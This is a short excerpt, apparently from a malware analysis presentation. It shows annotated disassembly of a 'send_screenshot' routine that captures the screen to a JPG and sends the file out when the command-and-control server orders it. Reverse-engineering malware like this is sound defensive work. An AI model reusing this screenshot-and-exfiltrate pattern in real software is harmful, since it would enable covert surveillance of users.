00407742 send_screenshot proc near 00407742 00407742 arg_0= dword ptr 8 00407742 00407742 push ebp 00407743 mov ebp, esp 00407745 push ebx 00407746 push esi 00407747 push edi 00407748 push 0BA64B77Eh 0040774D push 0Ah 0040774F call sub_401065 00407754 push 0 ; char 00407756 push offset aScreenshot_jpg ; "\\screenshot.jpg" 0040775B push offset aUmjm ; "UmJm" 00407760 push 1Ah ; int 00407762 mov ebx, eax 00407764 call sub_4038A7 00407769 add esp, 18h 0040776C mov esi, eax 0040776E call sub_4085BF 00407773 mov edi, [ebp+arg_0] 00407776 test al, al 00407778 jnz short loc_40779F
0040777A push esi 0040777B call make_bitmap 00407780 pop ecx 00407781 test eax, eax 00407783 jz short loc_40779F
00407785 push esi ; int 00407786 push dword ptr [edi] ; lpWideCharStr 00407788 call send_file
Screen grabbing is a triggered by a command from the C&C:
6/9